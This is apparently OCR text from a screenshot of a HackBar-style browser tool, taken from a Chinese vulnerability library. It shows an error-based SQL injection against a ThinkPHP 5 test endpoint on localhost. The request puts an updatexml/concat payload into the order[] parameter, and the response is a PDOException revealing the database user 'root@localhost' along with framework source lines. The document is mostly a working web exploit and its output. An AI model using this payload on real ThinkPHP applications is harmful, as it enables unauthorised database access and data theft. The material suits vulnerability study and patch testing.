 NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/tp5/public/index/index/test/index?order[id`|updatexml(1,concat(0x3a,user()),1)%23]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
[10501] PDOException in Connection.php line 699
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
':root@localhost'
690. $this->debug(false, '', $master);
691.
692. // 返回结果集
693. return $this->getResult($pdo, $procedure);
694. } catch (\PDOException $e) {
695. if ($this->isBreak($e)) {
696. return $this->close()->query($sql, $bind, $master, $pdo);
697. }
698.
银河安全实验室
零组资料文库